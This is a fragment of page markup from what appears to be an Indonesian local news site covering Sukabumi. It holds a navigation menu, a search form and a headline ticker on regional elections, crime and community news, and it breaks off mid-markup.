            <div class="menu-menuradarpl-container"><ul id="header-menu" class="menu"><li id="menu-item-80697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80697"><a href="https://radarpalabuhanratu.com/">Beranda</a></li>
<li id="menu-item-80894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80894"><a href="https://radarpalabuhanratu.com/category/sukabumi/">Sukabumi</a></li>
<li id="menu-item-80895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80895"><a href="https://radarpalabuhanratu.com/category/palabuhanratu/">Palabuhanratu</a></li>
<li id="menu-item-80689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80689"><a href="https://radarpalabuhanratu.com/category/nasional/">Nasional<span class="menu-item-description">Within spread beside the ouch sulky and this wonderfully and as the well and where supply much hyena so tolerantly recast hawk darn woodpecker less more so.</span></a></li>
<li id="menu-item-80691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80691"><a href="https://radarpalabuhanratu.com/category/jawa-barat/">Jawa Barat<span class="menu-item-description">Within spread beside the ouch sulky and this wonderfully and as the well and where supply much hyena so tolerantly recast hawk darn woodpecker less more so.</span></a></li>
<li id="menu-item-81047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81047"><a href="https://radarpalabuhanratu.com/category/video/">video</a></li>
<li id="menu-item-80899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80899"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-80896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80896"><a href="https://radarpalabuhanratu.com/category/pendidikan/">Pendidikan<span class="menu-item-description">Within spread beside the ouch sulky and this wonderfully and as the well and where supply much hyena so tolerantly recast hawk darn woodpecker less more so.</span></a></li>
	<li id="menu-item-80696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80696"><a href="https://radarpalabuhanratu.com/category/olahraga/">Olah Raga<span class="menu-item-description">Ullamco dolore vice, id vegan VHS thundercats viral labore helvetica marfa squid</span></a></li>
	<li id="menu-item-80693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80693"><a href="https://radarpalabuhanratu.com/category/gaya-hidup/">Gaya Hidup<span class="menu-item-description">Within spread beside the ouch sulky and this wonderfully and as the well and where supply much hyena so tolerantly recast hawk darn woodpecker less more so.</span></a></li>
	<li id="menu-item-80898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80898"><a href="https://radarpalabuhanratu.com/category/politik-hukum/">Politik &amp; Hukum</a></li>
	<li id="menu-item-80897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80897"><a href="https://radarpalabuhanratu.com/category/peristiwa-kriminal/">Peristiwa &amp; Kriminal</a></li>
	<li id="menu-item-80687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80687"><a href="https://radarpalabuhanratu.com/category/ekonomi-bisnis/">Ekonomi &amp; bisnis<span class="menu-item-description">Within spread beside the ouch sulky and this wonderfully and as the well and where supply much hyena so tolerantly recast hawk darn woodpecker less more so.</span></a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://radarpalabuhanratu.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/10/bersama-dida-sembada-fahmi-rancang-13-program-untuk-kita-sukabumi/" title="Bersama Dida Sembada, Fahmi Rancang 13 Program untuk Kota Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/10/IMG_20241004_085839-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Bersama Dida Sembada, Fahmi Rancang 13 Program untuk Kota Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/10/IMG_20241004_085839-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/10/IMG_20241004_085839-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/10/IMG_20241004_085839-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/10/IMG_20241004_085839-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/10/IMG_20241004_085839-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/10/bersama-dida-sembada-fahmi-rancang-13-program-untuk-kita-sukabumi/" title="Bersama Dida Sembada, Fahmi Rancang 13 Program untuk Kota Sukabumi">Bersama Dida Sembada, Fahmi Rancang 13 Program untuk Kota Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/10/bersama-dida-sembada-fahmi-rancang-13-program-untuk-kita-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2024-10-04T08:55:07+07:00">1 tahun ago</time><time class="updated" datetime="2025-10-17T17:44:00+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/07/dprd-kabupaten-sukabumi-mengucapkan-selamat-anti-narkoba-internasional-tahun-2024/" title="DPRD Kabupaten Sukabumi Mengucapkan Selamat Anti Narkoba Internasional Tahun 2024">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="DPRD Kabupaten Sukabumi Mengucapkan Selamat Anti Narkoba Internasional Tahun 2024" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-300x300.jpg 300w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-1024x1024.jpg 1024w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-768x768.jpg 768w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-1536x1536.jpg 1536w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026-600x600.jpg 600w, https://radarpalabuhanratu.com/wp-content/uploads/2024/07/IMG-20240626-WA0026.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/07/dprd-kabupaten-sukabumi-mengucapkan-selamat-anti-narkoba-internasional-tahun-2024/" title="DPRD Kabupaten Sukabumi Mengucapkan Selamat Anti Narkoba Internasional Tahun 2024">DPRD Kabupaten Sukabumi Mengucapkan Selamat Anti Narkoba Internasional Tahun 2024</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/07/dprd-kabupaten-sukabumi-mengucapkan-selamat-anti-narkoba-internasional-tahun-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-07-01T10:12:34+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:45:08+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/06/kpu-kota-sukabumi-pendaftar-pantarlih-sudah-memenuhi-kuota/" title="KPU Kota Sukabumi : Pendaftar Pantarlih Sudah Memenuhi Kuota ">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240620-WA0041-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KPU Kota Sukabumi : Pendaftar Pantarlih Sudah Memenuhi Kuota " decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240620-WA0041-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240620-WA0041-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240620-WA0041-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240620-WA0041-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240620-WA0041-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/06/kpu-kota-sukabumi-pendaftar-pantarlih-sudah-memenuhi-kuota/" title="KPU Kota Sukabumi : Pendaftar Pantarlih Sudah Memenuhi Kuota ">KPU Kota Sukabumi : Pendaftar Pantarlih Sudah Memenuhi Kuota </a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/06/kpu-kota-sukabumi-pendaftar-pantarlih-sudah-memenuhi-kuota/" rel="bookmark"><time class="entry-date published" datetime="2024-06-22T19:16:13+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:45:27+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/06/datangi-ulama-nu-miftahul-janah-minta-doa-restu-maju-di-pilwalkot-sukabumi/" title="Datangi Ulama NU, Miftahul Janah Minta Doa Restu Maju di Pilwalkot Sukabumi">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240622_185712-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Datangi Ulama NU, Miftahul Janah Minta Doa Restu Maju di Pilwalkot Sukabumi" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240622_185712-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240622_185712-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240622_185712-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240622_185712-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240622_185712-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/06/datangi-ulama-nu-miftahul-janah-minta-doa-restu-maju-di-pilwalkot-sukabumi/" title="Datangi Ulama NU, Miftahul Janah Minta Doa Restu Maju di Pilwalkot Sukabumi">Datangi Ulama NU, Miftahul Janah Minta Doa Restu Maju di Pilwalkot Sukabumi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/06/datangi-ulama-nu-miftahul-janah-minta-doa-restu-maju-di-pilwalkot-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2024-06-22T18:58:03+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:45:35+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/06/kpu-kabupaten-sukabumi-buka-pendaftaran-pantarlih-ini-syarat-dan-tahapannya/" title="KPU Kabupaten Sukabumi Buka Pendaftaran Pantarlih, Ini Syarat dan Tahapannya">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KPU Kabupaten Sukabumi Buka Pendaftaran Pantarlih, Ini Syarat dan Tahapannya" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-300x300.jpg 300w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-1024x1024.jpg 1024w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-768x768.jpg 768w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-1536x1536.jpg 1536w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-2048x2048.jpg 2048w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240613-WA0065-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/06/kpu-kabupaten-sukabumi-buka-pendaftaran-pantarlih-ini-syarat-dan-tahapannya/" title="KPU Kabupaten Sukabumi Buka Pendaftaran Pantarlih, Ini Syarat dan Tahapannya">KPU Kabupaten Sukabumi Buka Pendaftaran Pantarlih, Ini Syarat dan Tahapannya</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/06/kpu-kabupaten-sukabumi-buka-pendaftaran-pantarlih-ini-syarat-dan-tahapannya/" rel="bookmark"><time class="entry-date published" datetime="2024-06-14T12:58:56+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:46:43+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/06/iyos-somantri-bacalon-bupati-sukabumi-paling-kaya-hasil-lhkpn-bpk-ri-dibanding-asjap-dan-adnan/" title="Iyos Somantri Bacalon Bupati Sukabumi Terkaya, Sesuai Situs LHKPN BPK RI Dibanding Asjap dan Adnan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240610_213621-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Iyos Somantri Bacalon Bupati Sukabumi Terkaya, Sesuai Situs LHKPN BPK RI Dibanding Asjap dan Adnan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240610_213621-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240610_213621-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240610_213621-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240610_213621-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240610_213621-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/06/iyos-somantri-bacalon-bupati-sukabumi-paling-kaya-hasil-lhkpn-bpk-ri-dibanding-asjap-dan-adnan/" title="Iyos Somantri Bacalon Bupati Sukabumi Terkaya, Sesuai Situs LHKPN BPK RI Dibanding Asjap dan Adnan">Iyos Somantri Bacalon Bupati Sukabumi Terkaya, Sesuai Situs LHKPN BPK RI Dibanding Asjap dan Adnan</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/06/iyos-somantri-bacalon-bupati-sukabumi-paling-kaya-hasil-lhkpn-bpk-ri-dibanding-asjap-dan-adnan/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T21:38:25+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:46:54+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/06/dpp-pan-rekomendasi-ayep-jaki-maju-sebagai-bacalon-di-pilwalkot-sukabumi/" title="DPP PAN Rekomendasi Ayep Jaki Maju Sebagai Bacalon di Pilwalkot Sukabumi ">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/Ayep-Zaki-Bacalon-Walikota-Sukabumi28129-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="DPP PAN Rekomendasi Ayep Jaki Maju Sebagai Bacalon di Pilwalkot Sukabumi " decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/Ayep-Zaki-Bacalon-Walikota-Sukabumi28129-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/Ayep-Zaki-Bacalon-Walikota-Sukabumi28129-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/Ayep-Zaki-Bacalon-Walikota-Sukabumi28129-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/Ayep-Zaki-Bacalon-Walikota-Sukabumi28129-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/Ayep-Zaki-Bacalon-Walikota-Sukabumi28129-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/06/dpp-pan-rekomendasi-ayep-jaki-maju-sebagai-bacalon-di-pilwalkot-sukabumi/" title="DPP PAN Rekomendasi Ayep Jaki Maju Sebagai Bacalon di Pilwalkot Sukabumi ">DPP PAN Rekomendasi Ayep Jaki Maju Sebagai Bacalon di Pilwalkot Sukabumi </a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/06/dpp-pan-rekomendasi-ayep-jaki-maju-sebagai-bacalon-di-pilwalkot-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2024-06-09T21:02:23+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:47:06+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/06/kpu-gelar-peluncuran-pemilihan-bupati-dan-wakil-bupati-sukabumi/" title="KPU Gelar Peluncuran Pemilihan Bupati dan Wakil Bupati Sukabumi ">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240609_162220-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KPU Gelar Peluncuran Pemilihan Bupati dan Wakil Bupati Sukabumi " decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240609_162220-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240609_162220-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240609_162220-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240609_162220-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG_20240609_162220-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/06/kpu-gelar-peluncuran-pemilihan-bupati-dan-wakil-bupati-sukabumi/" title="KPU Gelar Peluncuran Pemilihan Bupati dan Wakil Bupati Sukabumi ">KPU Gelar Peluncuran Pemilihan Bupati dan Wakil Bupati Sukabumi </a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/06/kpu-gelar-peluncuran-pemilihan-bupati-dan-wakil-bupati-sukabumi/" rel="bookmark"><time class="entry-date published" datetime="2024-06-09T20:53:58+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:47:17+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/06/hendi-effendi-kembali-nahkodai-pc-inti-kota-sukabumi-masa-bakti-2023-2027/" title="Hendi Effendi Kembali Nahkodai PC INTI Kota Sukabumi Masa Bakti 2023-2027">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240602-WA0089-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Hendi Effendi Kembali Nahkodai PC INTI Kota Sukabumi Masa Bakti 2023-2027" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240602-WA0089-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240602-WA0089-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240602-WA0089-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240602-WA0089-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/06/IMG-20240602-WA0089-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/06/hendi-effendi-kembali-nahkodai-pc-inti-kota-sukabumi-masa-bakti-2023-2027/" title="Hendi Effendi Kembali Nahkodai PC INTI Kota Sukabumi Masa Bakti 2023-2027">Hendi Effendi Kembali Nahkodai PC INTI Kota Sukabumi Masa Bakti 2023-2027</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/06/hendi-effendi-kembali-nahkodai-pc-inti-kota-sukabumi-masa-bakti-2023-2027/" rel="bookmark"><time class="entry-date published" datetime="2024-06-02T19:20:13+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:47:38+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/05/pelajar-smp-di-kadudampit-sukabumi-jadi-pelaku-pedofilia-nekat-habisi-anak-berusia-7-tahun/" title="Pelajar SMP di Kadudampit Sukabumi jadi Pelaku Pedofilia, Nekat Habisi Anak Berusia 7 Tahun">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/05/OPEN-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pelajar SMP di Kadudampit Sukabumi jadi Pelaku Pedofilia, Nekat Habisi Anak Berusia 7 Tahun" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/05/OPEN-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/05/OPEN-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/05/OPEN-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/05/OPEN-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/05/OPEN-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/05/pelajar-smp-di-kadudampit-sukabumi-jadi-pelaku-pedofilia-nekat-habisi-anak-berusia-7-tahun/" title="Pelajar SMP di Kadudampit Sukabumi jadi Pelaku Pedofilia, Nekat Habisi Anak Berusia 7 Tahun">Pelajar SMP di Kadudampit Sukabumi jadi Pelaku Pedofilia, Nekat Habisi Anak Berusia 7 Tahun</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/05/pelajar-smp-di-kadudampit-sukabumi-jadi-pelaku-pedofilia-nekat-habisi-anak-berusia-7-tahun/" rel="bookmark"><time class="entry-date published" datetime="2024-05-03T10:49:31+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:48:41+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/diduga-konsumsi-jajanan-sekolah-puluhan-siswa-di-sukabumi-keracunan/" title="Diduga Konsumsi Jajanan Sekolah, Puluhan Siswa di Sukabumi Keracunan">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240226-WA0039-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Diduga Konsumsi Jajanan Sekolah, Puluhan Siswa di Sukabumi Keracunan" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240226-WA0039-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240226-WA0039-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240226-WA0039-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240226-WA0039-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240226-WA0039-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/diduga-konsumsi-jajanan-sekolah-puluhan-siswa-di-sukabumi-keracunan/" title="Diduga Konsumsi Jajanan Sekolah, Puluhan Siswa di Sukabumi Keracunan">Diduga Konsumsi Jajanan Sekolah, Puluhan Siswa di Sukabumi Keracunan</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/diduga-konsumsi-jajanan-sekolah-puluhan-siswa-di-sukabumi-keracunan/" rel="bookmark"><time class="entry-date published" datetime="2024-02-26T18:13:32+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:50:44+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/oknum-kepala-sekolah-berstatus-asn-di-sukabumi-diduga-cabuli-siswinya/" title="Oknum Kepala Sekolah Berstatus ASN di Sukabumi Diduga Cabuli Siswinya">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240221-WA0066-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Oknum Kepala Sekolah Berstatus ASN di Sukabumi Diduga Cabuli Siswinya" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240221-WA0066-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240221-WA0066-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240221-WA0066-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240221-WA0066-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2024/02/IMG-20240221-WA0066-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2024/02/oknum-kepala-sekolah-berstatus-asn-di-sukabumi-diduga-cabuli-siswinya/" title="Oknum Kepala Sekolah Berstatus ASN di Sukabumi Diduga Cabuli Siswinya">Oknum Kepala Sekolah Berstatus ASN di Sukabumi Diduga Cabuli Siswinya</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2024/02/oknum-kepala-sekolah-berstatus-asn-di-sukabumi-diduga-cabuli-siswinya/" rel="bookmark"><time class="entry-date published" datetime="2024-02-22T11:42:54+07:00">2 tahun ago</time><time class="updated" datetime="2025-10-17T17:51:10+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2024/02/gerak-cepat-pln-siaga-kelistrikan-pemilu-di-tengah-banjir/" title="Gerak Cepat PLN Siaga Kelistrikan Pemilu di Tengah Banjir">
